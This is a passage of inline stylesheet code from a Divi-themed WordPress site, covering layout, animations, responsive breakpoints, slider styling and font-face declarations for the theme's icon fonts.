no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet 